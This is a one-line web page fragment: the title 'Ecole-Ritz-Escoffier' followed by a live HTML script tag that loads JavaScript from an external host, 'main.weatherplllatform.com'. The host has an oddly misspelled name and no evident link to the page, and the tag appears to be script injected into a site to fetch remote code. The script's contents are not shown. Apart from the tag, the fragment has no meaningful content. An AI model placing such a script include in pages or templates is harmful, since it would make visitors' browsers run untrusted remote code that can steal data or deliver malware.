 Ecole-Ritz-Escoffier <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>